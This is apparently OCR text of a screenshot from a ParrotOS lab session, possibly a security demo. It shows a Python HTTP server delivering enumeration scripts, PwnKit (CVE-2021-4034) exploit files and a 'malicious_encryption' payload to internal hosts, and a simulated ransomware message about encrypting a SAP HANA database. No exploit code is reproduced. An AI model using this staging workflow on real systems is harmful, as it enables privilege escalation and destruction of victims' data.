 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:55
/bin/bash
/bin/bash 80x24
python3
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $sudo python -m http.server 80
[sudo] password for mmw:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $ls
gameover id LinEnum.sh linpeas.sh linum.sh polkit_vuln
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.5.8 - - [20/Jun/2023 11:30:49] "GET /LinEnum.sh HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln/cve-2021-4034.sh HTTP/1.1"
200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//cve-2021-4034.c HTTP/1.1"
200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//pwnkit.c HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//Makefile HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:50:43] "GET /gameover/gameover.sh HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:50:43] "GET /gameover/malicious_encryption HTTP/1.1
" 200 -
/bin/bash
/bin/bash 108x42
Initiating SAP HANA database encryption...
Progress: [ ] 100%
Encryption successfully completed!
Call All For One Group to prevent such a situation.
Menu [/bin/bash] [Mozilla Firefox (Privat... /bin/bash /bin/bash
Right Control